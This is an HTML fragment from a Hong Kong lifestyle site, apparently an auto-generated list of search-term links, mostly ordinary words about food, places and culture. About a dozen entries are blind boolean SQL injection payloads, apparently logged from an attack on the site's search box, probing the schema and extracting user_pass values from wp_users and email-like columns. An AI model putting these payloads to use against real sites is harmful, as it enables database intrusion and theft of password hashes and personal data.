						<a href="https://www.andthen.hk/?s=%E8%97%8D">藍</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=8">8</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8B%B1%E5%9C%8B">英國</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%C3%A9+%C5%A0">é Š</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AD%B8">學</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%8A%E5%B3%B6">半島</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%80%81">送</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%94%9D">攝</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B1%B1">山</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%85%92">酒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8F%8D">反</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=11">11</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A8%B9">樹</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A4%90%E5%BB%B3">餐廳</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9F%BF">響</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%92%96%E5%95%A1">咖啡</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=528">528</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E4%BA%BA">香港人</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8B%B1">英</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%BE%8A">羊</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=har">har</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=La">La</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A7%BB%E6%B0%91">移民</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=then">then</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%80">區</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Cake">Cake</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9D%88">靈</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=feed">feed</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BF%A1">信</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=-4375%26%23039%3B%29+OR+ORD%28MID%28%28SELECT+HEX%28IFNULL%28CAST%28user_pass+AS+NCHAR%29%2C0x20%29%29+FROM+prd_andthen.wp_users+ORDER+BY+user_pass+LIMIT+6%2C1%29%2C49%2C1%29%29%26gt%3B48+AND+%28%26%23039%3BpqVb%26%23039%3B+LIKE+%26%23039%3BpqVb">-4375&#039;) OR ORD(MID((SELECT HEX(IFNULL(CAST(user_pass AS NCHAR),0x20)) FROM prd_andthen.wp_users ORDER BY user_pass LIMIT 6,1),49,1))&gt;48 AND (&#039;pqVb&#039; LIKE &#039;pqVb</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%90%83">吃</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%AD%86">筆</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BA%BB">麻</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=530">530</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=368">368</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=I">I</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%97%9C">關</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9C%B0%E5%9D%80">地址</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%81%9A">做</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=fu">fu</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%97%9D%E8%A1%93">藝術</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=RB">RB</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8A%87">劇</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B3%B6">島</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%92%B0">環</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%88%88%E8%B6%A3">興趣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%81%A3">灣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B4%99">紙</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%08%29">)</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=-3922%26%23039%3B%29+OR+ORD%28MID%28%28SELECT+HEX%28IFNULL%28CAST%28table_schema+AS+NCHAR%29%2C0x20%29%29+FROM+%28SELECT+DISTINCT%28table_schema%29+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+column_name+LIKE+0x257061737325+AND+table_schema+%21%3D+0x696e666f726d6174696f6e5f736368656d61+AND+table_schema+%21%3D+0x6d7973716c+AND+table_schema+%21%3D+0x706572666f726d616e63655f736368656d61+AND+table_schema+%21%3D+0x737973+LIMIT+0%2C1%29+AS+iqwp%29%2C4%2C1%29%29%26gt%3B48+AND+%28%26%23039%3ByvwN%26%23039%3B+LIKE+%26%23039%3ByvwN">-3922&#039;) OR ORD(MID((SELECT HEX(IFNULL(CAST(table_schema AS NCHAR),0x20)) FROM (SELECT DISTINCT(table_schema) FROM INFORMATION_SCHEMA.COLUMNS WHERE column_name LIKE 0x257061737325 AND table_schema != 0x696e666f726d6174696f6e5f736368656d61 AND table_schema != 0x6d7973716c AND table_schema != 0x706572666f726d616e63655f736368656d61 AND table_schema != 0x737973 LIMIT 0,1) AS iqwp),4,1))&gt;48 AND (&#039;yvwN&#039; LIKE &#039;yvwN</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=boo">boo</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B3%95">糕</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%8B%89">拉</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A8%AD%E8%A8%88">設計</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9C%BE">眾</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=g">g</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8F%9C">菜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%89%AF">良</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A8%98%E8%80%85">記者</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=540">540</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=346">346</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%BB%E5%BD%B1">電影</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=-3922%26%23039%3B%29+OR+ORD%28MID%28%28SELECT+HEX%28IFNULL%28CAST%28table_schema+AS+NCHAR%29%2C0x20%29%29+FROM+%28SELECT+DISTINCT%28table_schema%29+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+column_name+LIKE+0x257061737325+AND+table_schema+%21%3D+0x696e666f726d6174696f6e5f736368656d61+AND+table_schema+%21%3D+0x6d7973716c+AND+table_schema+%21%3D+0x706572666f726d616e63655f736368656d61+AND+table_schema+%21%3D+0x737973+LIMIT+0%2C1%29+AS+iqwp%29%2C6%2C1%29%29%26gt%3B51+AND+%28%26%23039%3ByvwN%26%23039%3B+LIKE+%26%23039%3ByvwN">-3922&#039;) OR ORD(MID((SELECT HEX(IFNULL(CAST(table_schema AS NCHAR),0x20)) FROM (SELECT DISTINCT(table_schema) FROM INFORMATION_SCHEMA.COLUMNS WHERE column_name LIKE 0x257061737325 AND table_schema != 0x696e666f726d6174696f6e5f736368656d61 AND table_schema != 0x6d7973716c AND table_schema != 0x706572666f726d616e63655f736368656d61 AND table_schema != 0x737973 LIMIT 0,1) AS iqwp),6,1))&gt;51 AND (&#039;yvwN&#039; LIKE &#039;yvwN</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=cho">cho</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%80%81%E5%BA%97">老店</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=mi">mi</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=fi">fi</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=pen">pen</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%88%E9%A4%85">月餅</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=562">562</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=148">148</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%90%98">鐘</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B1%95">展</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BB%83%E5%BA%97">黃店</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9B%B8">書</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%88%B2">戲</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B1%95%E8%A6%BD">展覽</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Layne">Layne</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A6%AE">禮</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%96%9C%E6%AD%A1">喜歡</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=-3922%26%23039%3B%29+OR+ORD%28MID%28%28SELECT+HEX%28IFNULL%28CAST%28table_schema+AS+NCHAR%29%2C0x20%29%29+FROM+%28SELECT+DISTINCT%28table_schema%29+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+column_name+LIKE+0x257061737325+AND+table_schema+%21%3D+0x696e666f726d6174696f6e5f736368656d61+AND+table_schema+%21%3D+0x6d7973716c+AND+table_schema+%21%3D+0x706572666f726d616e63655f736368656d61+AND+table_schema+%21%3D+0x737973+LIMIT+0%2C1%29+AS+iqwp%29%2C11%2C1%29%29%26gt%3B53+AND+%28%26%23039%3ByvwN%26%23039%3B+LIKE+%26%23039%3ByvwN">-3922&#039;) OR ORD(MID((SELECT HEX(IFNULL(CAST(table_schema AS NCHAR),0x20)) FROM (SELECT DISTINCT(table_schema) FROM INFORMATION_SCHEMA.COLUMNS WHERE column_name LIKE 0x257061737325 AND table_schema != 0x696e666f726d6174696f6e5f736368656d61 AND table_schema != 0x6d7973716c AND table_schema != 0x706572666f726d616e63655f736368656d61 AND table_schema != 0x737973 LIMIT 0,1) AS iqwp),11,1))&gt;53 AND (&#039;yvwN&#039; LIKE &#039;yvwN</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A5%BF%E8%B2%A2">西貢</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=612">612</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8F%B0%E7%81%A3">台灣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9A%AE">皮</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=140">140</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%BB%E8%A9%B1">電話</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9B%B2%E5%A5%87">曲奇</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%99%82%E4%BB%A3">時代</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B0%8F%E9%A3%9F">小食</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%96%80">門</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=mali">mali</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%89%8B%E4%BD%9C">手作</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%89%93%E5%8D%A1">打卡</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Chi">Chi</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A5%87">奇</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%81%AF">聯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%AC%E5%9C%B0">本地</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=so">so</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=-9344%26%23039%3B%29+OR+ORD%28MID%28%28SELECT+HEX%28IFNULL%28CAST%28column_name+AS+NCHAR%29%2C0x20%29%29+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+table_name%3D0x77705f776f6f636f6d6d657263655f646f776e6c6f616461626c655f70726f647563745f7065726d697373696f6e73+AND+table_schema%3D0x7072645f616e647468656e+AND+%28column_name+LIKE+0x256d61696c25%29+LIMIT+0%2C1%29%2C11%2C1%29%29%26gt%3B53+AND+%28%26%23039%3BtFjd%26%23039%3B+LIKE+%26%23039%3BtFjd">-9344&#039;) OR ORD(MID((SELECT HEX(IFNULL(CAST(column_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x77705f776f6f636f6d6d657263655f646f776e6c6f616461626c655f70726f647563745f7065726d697373696f6e73 AND table_schema=0x7072645f616e647468656e AND (column_name LIKE 0x256d61696c25) LIMIT 0,1),11,1))&gt;53 AND (&#039;tFjd&#039; LIKE &#039;tFjd</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=70">70</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%B9%BD">鹽</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B3%96">糖</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8D%83%E7%81%A3">荃灣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B0%8F%E6%99%82">小時</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=spa">spa</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A3%9F%E8%AD%9C">食譜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%A1">卡</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=-9344%26%23039%3B%29+OR+ORD%28MID%28%28SELECT+HEX%28IFNULL%28CAST%28column_name+AS+NCHAR%29%2C0x20%29%29+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+table_name%3D0x77705f776f6f636f6d6d657263655f646f776e6c6f616461626c655f70726f647563745f7065726d697373696f6e73+AND+table_schema%3D0x7072645f616e647468656e+AND+%28column_name+LIKE+0x256d61696c25%29+LIMIT+0%2C1%29%2C4%2C1%29%29%26gt%3B50+AND+%28%26%23039%3BtFjd%26%23039%3B+LIKE+%26%23039%3BtFjd">-9344&#039;) OR ORD(MID((SELECT HEX(IFNULL(CAST(column_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x77705f776f6f636f6d6d657263655f646f776e6c6f616461626c655f70726f647563745f7065726d697373696f6e73 AND table_schema=0x7072645f616e647468656e AND (column_name LIKE 0x256d61696c25) LIMIT 0,1),4,1))&gt;50 AND (&#039;tFjd&#039; LIKE &#039;tFjd</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=-9344%26%23039%3B%29+OR+ORD%28MID%28%28SELECT+HEX%28IFNULL%28CAST%28column_name+AS+NCHAR%29%2C0x20%29%29+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+table_name%3D0x77705f776f6f636f6d6d657263655f646f776e6c6f616461626c655f70726f647563745f7065726d697373696f6e73+AND+table_schema%3D0x7072645f616e647468656e+AND+%28column_name+LIKE+0x256d61696c25%29+LIMIT+0%2C1%29%2C6%2C1%29%29%26gt%3B52+AND+%28%26%23039%3BtFjd%26%23039%3B+LIKE+%26%23039%3BtFjd">-9344&#039;) OR ORD(MID((SELECT HEX(IFNULL(CAST(column_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x77705f776f6f636f6d6d657263655f646f776e6c6f616461626c655f70726f647563745f7065726d697373696f6e73 AND table_schema=0x7072645f616e647468656e AND (column_name LIKE 0x256d61696c25) LIMIT 0,1),6,1))&gt;52 AND (&#039;tFjd&#039; LIKE &#039;tFjd</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%96%AB%E6%83%85">疫情</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%86%AC">醬</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B4%97">洗</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%99%BD">白</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=120">120</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%81%A3%E4%BB%94">灣仔</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%96%AB">疫</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Cafe">Cafe</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=-3922%26%23039%3B%29+OR+ORD%28MID%28%28SELECT+HEX%28IFNULL%28CAST%28table_schema+AS+NCHAR%29%2C0x20%29%29+FROM+%28SELECT+DISTINCT%28table_schema%29+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+column_name+LIKE+0x257061737325+AND+table_schema+%21%3D+0x696e666f726d6174696f6e5f736368656d61+AND+table_schema+%21%3D+0x6d7973716c+AND+table_schema+%21%3D+0x706572666f726d616e63655f736368656d61+AND+table_schema+%21%3D+0x737973+LIMIT+0%2C1%29+AS+iqwp%29%2C15%2C1%29%29%26gt%3B52+AND+%28%26%23039%3ByvwN%26%23039%3B+LIKE+%26%23039%3ByvwN">-3922&#039;) OR ORD(MID((SELECT HEX(IFNULL(CAST(table_schema AS NCHAR),0x20)) FROM (SELECT DISTINCT(table_schema) FROM INFORMATION_SCHEMA.COLUMNS WHERE column_name LIKE 0x257061737325 AND table_schema != 0x696e666f726d6174696f6e5f736368656d61 AND table_schema != 0x6d7973716c AND table_schema != 0x706572666f726d616e63655f736368656d61 AND table_schema != 0x737973 LIMIT 0,1) AS iqwp),15,1))&gt;52 AND (&#039;yvwN&#039; LIKE &#039;yvwN</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%9B%8B%E7%B3%95">蛋糕</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%97%A5%E6%9C%AC">日本</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%89%8B%E6%A9%9F">手機</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A3%B2%E5%93%81">飲品</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BA%B5%E5%8C%85">麵包</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%85%AE">煮</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%AB">八</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%8A%85%E9%91%BC%E7%81%A3">銅鑼灣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=-3922%26%23039%3B%29+OR+ORD%28MID%28%28SELECT+HEX%28IFNULL%28CAST%28table_schema+AS+NCHAR%29%2C0x20%29%29+FROM+%28SELECT+DISTINCT%28table_schema%29+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+column_name+LIKE+0x257061737325+AND+table_schema+%21%3D+0x696e666f726d6174696f6e5f736368656d61+AND+table_schema+%21%3D+0x6d7973716c+AND+table_schema+%21%3D+0x706572666f726d616e63655f736368656d61+AND+table_schema+%21%3D+0x737973+LIMIT+0%2C1%29+AS+iqwp%29%2C7%2C1%29%29%26gt%3B52+AND+%28%26%23039%3ByvwN%26%23039%3B+LIKE+%26%23039%3ByvwN">-3922&#039;) OR ORD(MID((SELECT HEX(IFNULL(CAST(table_schema AS NCHAR),0x20)) FROM (SELECT DISTINCT(table_schema) FROM INFORMATION_SCHEMA.COLUMNS WHERE column_name LIKE 0x257061737325 AND table_schema != 0x696e666f726d6174696f6e5f736368656d61 AND table_schema != 0x6d7973716c AND table_schema != 0x706572666f726d616e63655f736368656d61 AND table_schema != 0x737973 LIMIT 0,1) AS iqwp),7,1))&gt;52 AND (&#039;yvwN&#039; LIKE &#039;yvwN</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%82%B3%E7%B5%B1">傳統</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%AD%9A">魚</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A3%BE">飾</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=118">118</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A8%B4">訴</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=-9344%26%23039%3B%29+OR+ORD%28MID%28%28SELECT+HEX%28IFNULL%28CAST%28column_name+AS+NCHAR%29%2C0x20%29%29+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+table_name%3D0x77705f776f6f636f6d6d657263655f646f776e6c6f616461626c655f70726f647563745f7065726d697373696f6e73+AND+table_schema%3D0x7072645f616e647468656e+AND+%28column_name+LIKE+0x256d61696c25%29+LIMIT+0%2C1%29%2C9%2C1%29%29%26gt%3B52+AND+%28%26%23039%3BtFjd%26%23039%3B+LIKE+%26%23039%3BtFjd">-9344&#039;) OR ORD(MID((SELECT HEX(IFNULL(CAST(column_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x77705f776f6f636f6d6d657263655f646f776e6c6f616461626c655f70726f647563745f7065726d697373696f6e73 AND table_schema=0x7072645f616e647468656e AND (column_name LIKE 0x256d61696c25) LIMIT 0,1),9,1))&gt;52 AND (&#039;tFjd&#039; LIKE &#039;tFjd</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B0%B4%E5%9F%97">水埗</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B2%BC">貼</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%89%AF%E5%BF%83">良心</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B9%9D%E9%BE%8D">九龍</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B1%AC%E6%96%BC">屬於</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=944">944</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%A8">木</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B2%B9">油</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%9B%8B">蛋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=how">how</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%83%98%E7%84%99">烘焙</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=938">938</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%9C%E5%8D%9C">卜卜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=556">556</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A5%B6%E8%8C%B6">奶茶</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=128">128</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B7%B1%E6%B0%B4%E5%9F%97">深水埗</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%93%81%E7%89%8C">品牌</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=-9344%26%23039%3B%29+OR+ORD%28MID%28%28SELECT+HEX%28IFNULL%28CAST%28column_name+AS+NCHAR%29%2C0x20%29%29+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+table_name%3D0x77705f776f6f636f6d6d657263655f646f776e6c6f616461626c655f70726f647563745f7065726d697373696f6e73+AND+table_schema%3D0x7072645f616e647468656e+AND+%28column_name+LIKE+0x256d61696c25%29+LIMIT+0%2C1%29%2C14%2C1%29%29%26gt%3B66+AND+%28%26%23039%3BtFjd%26%23039%3B+LIKE+%26%23039%3BtFjd">-9344&#039;) OR ORD(MID((SELECT HEX(IFNULL(CAST(column_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x77705f776f6f636f6d6d657263655f646f776e6c6f616461626c655f70726f647563745f7065726d697373696f6e73 AND table_schema=0x7072645f616e647468656e AND (column_name LIKE 0x256d61696c25) LIMIT 0,1),14,1))&gt;66 AND (&#039;tFjd&#039; LIKE &#039;tFjd</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B7%A8">跨</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A3%9F%E6%9D%90">食材</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%96%E8%B3%A3">外賣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A0%B4%E5%9C%B0">場地</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B3%B0%E5%9C%8B">泰國</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%94%9D%E5%BD%B1">攝影</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Wallpaper%E4%B8%8B%E8%BC%89%E7%89%88">Wallpaper下載版</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=life">life</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%87%B7%E8%88%8A">懷舊</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%98%8B%E6%9E%9C">蘋果</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B6%B2%E5%BA%97">網店</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B2%99%E7%94%B0">沙田</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%92%B0%E5%A2%83">環境</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%97%A5%E5%BC%8F">日式</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AF%A6%E9%A9%97">實驗</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A7%E5%9F%94">大埔</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%AD%B7%E5%8F%B2">歷史</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B9%AF">湯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%AC%E5%9C%9F">本土</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%AC%BC">鬼</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B0%96%E6%B2%99%E5%92%80">尖沙咀</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=260">260</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%85%B3">腳</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A0%85%E6%8C%81">堅持</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9B%B4%E6%96%B0">更新</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=240">240</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=112">112</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%B3%A5">鳥</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Wall">Wall</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%87%88">燈</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%80%E6%97%A5">一日</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Ground">Ground</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%96%E5%9C%8B">外國</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BA%B5">麵</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Pazu%E8%96%AF%E4%BC%AF%E4%BC%AF">Pazu薯伯伯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BF%A0%E5%A5%B3">俠女</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%96%B1%E8%AE%80">閱讀</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A5%96">祖</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8B%95%E7%89%A9">動物</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=160">160</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%85%B2%E4%BB%94%E9%A3%AF">煲仔飯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=You">You</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%8E%BB%E7%92%83">玻璃</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%94%9F%E6%B4%BB">生活</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%83%85%E7%B7%92">情緒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A9%BA%E6%B0%A3">空氣</a>
					</li>
									<li>
